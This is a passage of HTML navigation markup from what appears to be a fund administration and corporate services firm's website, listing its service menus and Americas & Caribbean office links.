            class="nav-item text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
            <span>About</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                stroke="currentColor" class="w-4 h-4">
                <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
            </svg>
        </a>
        <div class="hidden sub-nav">
            <div
                class="uppercase flex justify-between items-center text-mid-blue py-4 px-6 lg:px-12 border-b border-[#343A61] cursor-pointer back-btn">
                <span>Back</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4 rotate-180">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </div>
            <a href="/about-us"
                class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                <span>About</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </a>
                <a href="/about-us/vision"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Vision</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/about-us/people"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>People</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/about-us/careers"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Careers</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/about-us/our-community"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Community</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>

        </div>
    </div>


    <div class="nav-item-container">
        <a href="#"
            class="nav-item text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
            <span>Services</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                stroke="currentColor" class="w-4 h-4">
                <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
            </svg>
        </a>
        <div class="hidden sub-nav">
            <div
                class="uppercase flex justify-between items-center text-mid-blue py-4 px-6 lg:px-12 border-b border-[#343A61] cursor-pointer back-btn">
                <span>Back</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4 rotate-180">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </div>
            <a href="/services"
                class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                <span>Services</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </a>
                <a href="/services/fund-administration"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Funds</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/services/private-clients"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Private Clients</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/services/corporate-clients"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Corporate Clients</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/services/marine"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Marine</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>

        </div>
    </div>


    <div class="nav-item-container">
        <a href="#"
            class="nav-item text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
            <span>Global Reach</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                stroke="currentColor" class="w-4 h-4">
                <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
            </svg>
        </a>
        <div class="hidden sub-nav">
            <div
                class="uppercase flex justify-between items-center text-mid-blue py-4 px-6 lg:px-12 border-b border-[#343A61] cursor-pointer back-btn">
                <span>Back</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4 rotate-180">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </div>
            <a href="#"
                class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                <span>Global Reach</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </a>
                <a href="/americas-caribbean"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Americas &amp; Caribbean</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/amea"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>AMEA</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/europe"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Europe</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>

        </div>
    </div>


    <div class="nav-item-container">
        <a href="#"
            class="nav-item text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
            <span>Resources</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                stroke="currentColor" class="w-4 h-4">
                <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
            </svg>
        </a>
        <div class="hidden sub-nav">
            <div
                class="uppercase flex justify-between items-center text-mid-blue py-4 px-6 lg:px-12 border-b border-[#343A61] cursor-pointer back-btn">
                <span>Back</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4 rotate-180">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </div>
            <a href="/knowledge"
                class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                <span>Resources</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </a>
                <a href="/knowledge/news"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>News</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/knowledge/insights"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Insights</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/knowledge/brochures-fact-sheets"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Brochures &amp; Fact Sheets</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/knowledge/awards-accolades"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Awards &amp; Accolades</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>

        </div>
    </div>


    <div class="nav-item-container">
        <a href="#"
            class="nav-item text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
            <span>Contact</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                stroke="currentColor" class="w-4 h-4">
                <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
            </svg>
        </a>
        <div class="hidden sub-nav">
            <div
                class="uppercase flex justify-between items-center text-mid-blue py-4 px-6 lg:px-12 border-b border-[#343A61] cursor-pointer back-btn">
                <span>Back</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4 rotate-180">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </div>
            <a href="/contact"
                class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                <span>Contact</span>
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
            </a>
                <a href="/contact"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Get in touch</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/staff-directory"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Staff Directory</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/locations"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Find an office</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>
                <a href="/legal"
                   class="text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-mid-blue">
                    <span>Legal</span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-4 h-4">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>

        </div>
    </div>                           

                        </div>
                        <div class="pt-4 pb-6 lg:px-6">
                            <p class="px-6 pt-10 text-white tracking-wider uppercase text-sm mb-2">Quick Links</p>
                            <a href="/services/funds" class="text-white uppercase py-4 px-6 flex items-center tracking-wider plaakBold text-sm hover:text-bright-blue-500">
                                <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                    viewBox="0 0 11.122 11.294" class="mr-4">
                                    <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                        transform="translate(-26.1 -26.115)" fill="#007cff" />
                                </svg>
                                <span>Funds</span>
                            </a>
                            <a href="/services/private-clients" class="text-white uppercase -mt-4 py-4 px-6 flex items-center tracking-wider plaakBold text-sm hover:text-bright-blue-500">
                                <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                    viewBox="0 0 11.122 11.294" class="mr-4">
                                    <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                        transform="translate(-26.1 -26.115)" fill="#007cff" />
                                </svg>
                                <span>Private Clients</span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>


<div class="regional-sub-menu-wrapper">
<!-- Desktop Navigation -->
<div class="fixed w-full top-16 md:top-[68px] lg:top-[85px] xl:top-[109px] z-40 regional-sub-nav europe-sub-nav ">
    <div class="px-6 py-1 lg:py-0 lg:px-20 bg-lime border-r border-slate-200 flex items-center justify-between lg:justify-start gap-4 lg:gap-10 shadow-md">

         <div class="block uppercase text-xs md:text-sm font-normal leading-8 text-gray-900 duration-300 plaakBold group relative py-2 xl:py-2 cursor-pointer"
             title="Change Region">
             <div class="flex flex-row gap-4 items-center">
                <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294" viewBox="0 0 11.122 11.294">
                    <path id="Path_3638" data-name="Path 3638" d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" fill="#00012e"/>
                </svg>
            Americas / Caribbean
             </div>
            <div class="opacity-0 hidden group-hover:block -left-4 group-hover:opacity-100 absolute top-12 md:top-9 xl:top-[36px] bg-white min-w-[300px] shadow-md plaakRegular">
                <a href="/europe" class="opacity-0 group-hover:opacity-100 text-gray-900 py-3 px-5 min-w-full hover:duration-300 text-xs md:text-sm flex flex-row items-center gap-4 hover:bg-[#f5f5f5]">
                  <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294" viewBox="0 0 11.122 11.294">
                    <path id="Path_3638" data-name="Path 3638" d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" fill="#FF9456"/>
                </svg>
                    Europe
                </a>
                <a href="/amea" class="opacity-0 group-hover:opacity-100 text-gray-900 py-3 px-5 min-w-full hover:duration-300 text-xs md:text-sm  flex flex-row items-center gap-4 hover:bg-[#f5f5f5]">
                  <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294" viewBox="0 0 11.122 11.294">
                    <path id="Path_3638" data-name="Path 3638" d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" fill="#58D6C8"/>
                </svg>
                    AMEA
                </a>
                 <a href="/" class="opacity-0 group-hover:opacity-100 text-gray-900 py-3 px-5 min-w-full hover:bg-white hover:duration-300 text-xs md:text-sm  flex flex-row items-center gap-4 hover:bg-[#f5f5f5]">
                  <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294" viewBox="0 0 11.122 11.294">
                    <path id="Path_3638" data-name="Path 3638" d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" fill="#007AFF"/>
                </svg>
                    Global
                </a>
            </div>
        </div>

        <!-- Services dropdown (desktop only) -->
        <div class="hidden lg:block uppercase text-sm font-normal leading-8 text-gray-900 hover:text-navy duration-300 plaakRegular group relative py-2 xl:py-2 cursor-pointer"
             title="Americas Caribbean Services">
            Services
            <div class="opacity-0 hidden group-hover:block group-hover:opacity-100 absolute top-9 bg-lime min-w-[200px] shadow-md plaak">
                <a href="/americas-caribbean/funds/" class="opacity-0 group-hover:opacity-100 text-gray-900 block py-3 px-5 min-w-full hover:bg-lime-600 hover:duration-300 hover:text-navy text-sm">
                    Funds
                </a>
                <a href="/americas-caribbean/private-clients/" class="opacity-0 group-hover:opacity-100 text-gray-900 block py-3 px-5 border-t border-t-white min-w-full hover:bg-lime-600 hover:duration-300 hover:text-navy text-sm">
                    Private Clients
                </a>
                <a href="/americas-caribbean/corporate-clients/" class="opacity-0 group-hover:opacity-100 text-gray-900 block py-3 px-5 border-t border-t-white min-w-full hover:bg-lime-600 hover:duration-300 hover:text-navy text-sm">
                    Corporate Clients
                </a>
                <a href="/americas-caribbean/marine/" class="opacity-0 group-hover:opacity-100 text-gray-900 block py-3 px-5 border-t border-t-white min-w-full hover:bg-lime-600 hover:duration-300 hover:text-navy text-sm">
                    Marine
                </a>
            </div>
        </div>

        <!-- People link (desktop) -->
        <a href="/americas-caribbean/people/" class="hidden lg:block uppercase text-sm font-normal leading-8 text-gray-900 hover:text-navy duration-300 plaakRegular" title="Americas People">
            People
        </a>

        <!-- Offices dropdown (desktop) -->
        <div class="hidden lg:block uppercase text-sm font-normal leading-8 text-gray-900 hover:text-navy duration-300 plaakRegular group relative py-2 xl:py-2 cursor-pointer" title="Americas Offices">
            Offices
            <div class="opacity-0 hidden group-hover:grid grid-cols-2 group-hover:opacity-100 absolute top-9 bg-lime shadow-md plaak min-w-[400px]">
                    <a href="/americas-caribbean/anguilla" class="office-link opacity-0 group-hover:opacity-100 text-gray-900 block py-3 px-5 border-t border-t-white min-w-full hover:bg-lime-600 hover:duration-300 hover:text-navy text-sm">Anguilla</a>
                    <a href="/americas-caribbean/atlanta" class="office-link opacity-0 group-hover:opacity-100 text-gray-900 block py-3 px-5 border-t border-t-white min-w-full hover:bg-lime-600 hover:duration-300 hover:text-navy text-sm">Atlanta</a>
                    <a href="/americas-caribbean/bahamas" class="office-link opacity-0 group-hover:opacity-100 text-gray-900 block py-3 px-5 border-t border-t-white min-w-full hover:bg-lime-600 hover:duration-300 hover:text-navy text-sm">Bahamas</a>
                    <a href="/americas-caribbean/barbados" class="office-link opacity-0 group-hover:opacity-100 text-gray-900 block py-3 px-5 border-t border-t-white min-w-full hover:bg-lime-600 hover:duration-300 hover:text-navy text-sm">Barbados</a>
                    <a href="/americas-caribbean/brazil" class="office-link opacity-0 group-hover:opacity-100 text-gray-900 block py-3 px-5 border-t border-t-white min-w-full hover:bg-lime-600 hover:duration-300 hover:text-navy text-sm">Brazil</a>
                    <a href="/americas-caribbean/bvi" class="office-link opacity-0 group-hover:opacity-100 text-gray-900 block py-3 px-5 border-t border-t-white min-w-full hover:bg-lime-600 hover:duration-300 hover:text-navy text-sm">BVI</a>
                    <a href="/americas-caribbean/cayman" class="office-link opacity-0 group-hover:opacity-100 text-gray-900 block py-3 px-5 border-t border-t-white min-w-full hover:bg-lime-600 hover:duration-300 hover:text-navy text-sm">Cayman</a>
                    <a href="/americas-caribbean/houston" class="office-link opacity-0 group-hover:opacity-100 text-gray-900 block py-3 px-5 border-t border-t-white min-w-full hover:bg-lime-600 hover:duration-300 hover:text-navy text-sm">Houston</a>
                    <a href="/americas-caribbean/miami" class="office-link opacity-0 group-hover:opacity-100 text-gray-900 block py-3 px-5 border-t border-t-white min-w-full hover:bg-lime-600 hover:duration-300 hover:text-navy text-sm">Miami</a>
                    <a href="/americas-caribbean/nevis" class="office-link opacity-0 group-hover:opacity-100 text-gray-900 block py-3 px-5 border-t border-t-white min-w-full hover:bg-lime-600 hover:duration-300 hover:text-navy text-sm">Nevis</a>
                    <a href="/americas-caribbean/panama" class="office-link opacity-0 group-hover:opacity-100 text-gray-900 block py-3 px-5 border-t border-t-white min-w-full hover:bg-lime-600 hover:duration-300 hover:text-navy text-sm">Panama</a>
                    <a href="/americas-caribbean/south-dakota" class="office-link opacity-0 group-hover:opacity-100 text-gray-900 block py-3 px-5 border-t border-t-white min-w-full hover:bg-lime-600 hover:duration-300 hover:text-navy text-sm">South Dakota</a>
                    <a href="/americas-caribbean/uruguay" class="office-link opacity-0 group-hover:opacity-100 text-gray-900 block py-3 px-5 border-t border-t-white min-w-full hover:bg-lime-600 hover:duration-300 hover:text-navy text-sm">Uruguay</a>
                    <a href="/americas-caribbean/us-virgin-islands" class="office-link opacity-0 group-hover:opacity-100 text-gray-900 block py-3 px-5 border-t border-t-white min-w-full hover:bg-lime-600 hover:duration-300 hover:text-navy text-sm">US Virgin Islands</a>
                    <a href="/americas-caribbean/vancouver" class="office-link opacity-0 group-hover:opacity-100 text-gray-900 block py-3 px-5 border-t border-t-white min-w-full hover:bg-lime-600 hover:duration-300 hover:text-navy text-sm">Vancouver</a>
            </div>
        </div>

        <!-- News link (desktop), hide for zh -->
            <a href="/americas-caribbean/news/" class="hidden lg:block uppercase text-sm font-normal leading-8 text-gray-900 hover:text-navy duration-300 plaakRegular" title="News">
                News
            </a>

        <!-- Contact link (desktop) -->
        <a class="hidden lg:block cursor-pointer form-toggle uppercase text-sm font-normal leading-8 text-gray-900 hover:text-navy duration-300 plaakRegular" title="Americas Contact">
            Contact
        </a>
     
    </div>
</div>

<!-- Mobile Fullscreen Menu -->
<div id="mobileMenu" data-region="americas-caribbean" class="regional-menu fixed inset-0 z-40 bg-dark-blue text-white hidden flex-col pt-24 lg:pt-32 pb-10 transition-all duration-300 ease-in-out overflow-y-auto overflow-x-hidden">

    <!-- Mobile nav list -->
    <ul class="text-sm uppercase">

        <!-- Services toggle -->
        <li class="w-full text-left flex justify-between items-center regionalsubmenu-toggle regional-nav-item text-white uppercase py-4 px-6 pr-[50px] lg:px-12 lg:pr-24 border-b border-[#343A61] hover:text-lime-500 plaakRegular text-sm cursor-pointer">
            Services
            <span>
                <svg class="-rotate-90" xmlns="http://www.w3.org/2000/svg" width="9.719" height="5.719" viewBox="0 0 9.719 5.719">
                    <path d="M.018-1.029l4.5,4.652,4.5-4.652" transform="translate(0.342 1.377)" fill="none" stroke="#ffffff" stroke-width="1"></path>
                </svg>
            </span>
        </li>

        <!-- Services submenu -->
        <ul class="regionalsubmenu hidden ml-4 mt-2 space-y-2 text-sm plaakRegular regional-nav-item text-white uppercase py-4 border-b border-[#343A61] flex flex-col justify-between items-start hover:text-lime-500 plaakRegular w-full">
            <li class="uppercase flex justify-start items-center w-full text-lime py-4 px-6 lg:px-12 border-b border-[#343A61] text-sm plaakRegular cursor-pointer back-btn gap-2 pl-0">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-4 h-4 rotate-180">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5"/>
                </svg>
                <span class="text-sm">Back</span>
            </li>
            <li class="text-white py-4 uppercase w-full lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-lime-500 plaakRegular text-sm"><a href="/americas-caribbean/funds/" class="block">Funds</a></li>
            <li class="text-white py-4 uppercase w-full lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-lime-500 plaakRegular text-sm"><a href="/americas-caribbean/private-clients/" class="block">Private Clients</a></li>
            <li class="text-white py-4 uppercase w-full lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-lime-500 plaakRegular text-sm"><a href="/americas-caribbean/corporate-clients/" class="block">Corporate Clients</a></li>
            <li class="text-white pt-4 uppercase w-full lg:px-12 flex justify-between items-center hover:text-lime-500 plaakRegular text-sm"><a href="/americas-caribbean/marine/" class="block">Marine</a></li>
        </ul>

        <!-- People link -->
        <li>
            <a href="/americas-caribbean/people/" class="regional-nav-item text-white uppercase py-4 px-6 lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-lime-500 plaakRegular text-sm">
                People
            </a>
        </li>

        <!-- Offices toggle -->
     <li class="w-full text-left flex justify-between items-center regionalsubmenu-toggle regional-nav-item text-white uppercase py-4 px-6 pr-[50px] lg:px-12 lg:pr-24 border-b border-[#343A61] hover:text-lime-500 plaakRegular text-sm cursor-pointer">
            Offices
            <span>
                <svg class="-rotate-90" xmlns="http://www.w3.org/2000/svg" width="9.719" height="5.719" viewBox="0 0 9.719 5.719">
                    <path d="M.018-1.029l4.5,4.652,4.5-4.652" transform="translate(0.342 1.377)" fill="none" stroke="#ffffff" stroke-width="1"></path>
                </svg>
            </span>
        </li>

        <!-- Offices submenu -->
        <ul class="regionalsubmenu hidden ml-4 mt-2 space-y-2 text-sm plaakRegular regional-nav-item text-white uppercase py-4 border-b border-[#343A61] flex flex-col justify-between items-start hover:text-lime-500 plaakRegular w-full">
            <li class="uppercase flex justify-start items-center w-full text-lime py-4 px-6 lg:px-12 border-b border-[#343A61] text-sm plaakRegular cursor-pointer back-btn gap-2 pl-0">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-4 h-4 rotate-180">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5"/>
                </svg>
                <span class="text-sm">Back</span>
            </li>
                <li class="text-white py-4 uppercase w-full lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-lime-500 plaakRegular text-sm">
                    <a href="/americas-caribbean/anguilla" class="block">Anguilla</a>
                </li>
                <li class="text-white py-4 uppercase w-full lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-lime-500 plaakRegular text-sm">
                    <a href="/americas-caribbean/atlanta" class="block">Atlanta</a>
                </li>
                <li class="text-white py-4 uppercase w-full lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-lime-500 plaakRegular text-sm">
                    <a href="/americas-caribbean/bahamas" class="block">Bahamas</a>
                </li>
                <li class="text-white py-4 uppercase w-full lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-lime-500 plaakRegular text-sm">
                    <a href="/americas-caribbean/barbados" class="block">Barbados</a>
                </li>
                <li class="text-white py-4 uppercase w-full lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-lime-500 plaakRegular text-sm">
                    <a href="/americas-caribbean/brazil" class="block">Brazil</a>
                </li>
                <li class="text-white py-4 uppercase w-full lg:px-12 border-b border-[#343A61] flex justify-between items-center hover:text-lime-500 plaakRegular text-sm">
                    <a href="/americas-caribbean/bvi" class="block">BVI</a>
